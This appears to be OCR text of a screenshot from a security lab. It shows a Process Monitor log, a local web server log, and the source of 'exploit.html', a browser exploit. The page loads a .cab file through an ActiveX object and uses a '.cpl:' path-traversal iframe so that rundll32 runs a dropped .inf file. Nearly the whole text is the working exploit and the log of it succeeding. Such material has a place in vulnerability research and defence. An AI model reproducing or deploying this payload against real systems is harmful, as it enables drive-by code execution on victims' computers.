 http://127.0.0.1:8081/exploit.html
127.0.0.1
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail Integrity
4:20:1... IEXPLORE.EXE 5992 WriteFile C:\Users\IEUser\AppData\Local\Temp\Low\exploooooit.inf SUCCESS Offset: 0, Length: ...Low
4:20:1... IEXPLORE.EXE 5992 WriteFile C:\Users\IEUser\AppData\Local\Temp\Low\exploooooit.inf SUCCESS Offset: 32,768, Ler...Low
4:20:1... IEXPLORE.EXE 5992 WriteFile C:\Users\IEUser\AppData\Local\Temp\Low\exploooooit.inf SUCCESS Offset: 65,536, Ler...Low
4:20:1... rundll32.exe 3272 Load Image C:\Users\IEUser\AppData\Local\Temp\Low\exploooooit.inf SUCCESS Image Base: 0x75...Medium
Select C:\Windows\System32\cmd.exe - http-server -p 8081 -c-1
Microsoft Windows [Version 10.0.19043.1110]
(c) Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\ie>http-server -p 8081 -c-1
Starting up http-server, serving ./
Available on:
http://127.0.0.1:8081
Hit CTRL-C to stop the server
[2021-09-13T11:20:10.392Z] "GET /exploit.html" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko"
(node:9120) [DEP0066] DeprecationWarning: OutgoingMessage.prototype._headers is deprecated
[2021-09-13T11:20:10.466Z] "GET /exploit.cab" "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko"
>
Untitled - Notepad
File Edit Format View Help
exploit.html
1 <!-- saved from url=(0014)about:internet -->
2 <html>
3 <script>
4 var obj = document.createElement("object");
5 obj.setAttribute("codebase", window.location.origin + "/exploit.cab#version=5,0,0,0");
6 obj.setAttribute("classid", "CLSID:edbc374c-5730-432a-b5b8-de94f0b57217");
7 var i = document.createElement("iframe");
8 document.documentElement.appendChild(i);
9 i.src = ".cpl:../../../AppData/Local/Temp/Low/exploooooit.inf";
10 </script>
11 </html>